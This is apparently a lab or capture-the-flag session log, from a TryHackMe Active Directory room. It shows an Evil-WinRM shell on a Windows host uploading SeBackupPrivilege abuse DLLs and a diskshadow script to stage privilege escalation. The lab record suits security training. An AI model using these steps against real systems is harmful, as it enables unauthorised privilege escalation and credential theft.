 Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\jmurphy\Documents> mkdir C:\tmp
Directory: C:\
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-----        6/15/2025   1:54 PM                tmp
*Evil-WinRM* PS C:\Users\jmurphy\Documents> cd C:\tmp
*Evil-WinRM* PS C:\tmp> upload SeBackupPrivilegeUtils.dll
Info: Uploading /home/samsepiol/AD/rooms/THM/fusioncorp/SeBackupPrivilegeUtils.dll to C:\tmp\SeBackupPrivilegeUtils.dll
Data: 21844 bytes of 21844 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\tmp> upload SeBackupPrivilegeCmdLets.dll
Info: Uploading /home/samsepiol/AD/rooms/THM/fusioncorp/SeBackupPrivilegeCmdLets.dll to C:\tmp\SeBackupPrivilegeCmdLets.dll
Data: 16384 bytes of 16384 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\tmp> upload diskshadow.txt
Info: Uploading /home/samsepiol/AD/rooms/THM/fusioncorp/diskshadow.txt to C:\tmp\diskshadow.txt
Data: 168 bytes of 168 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\tmp>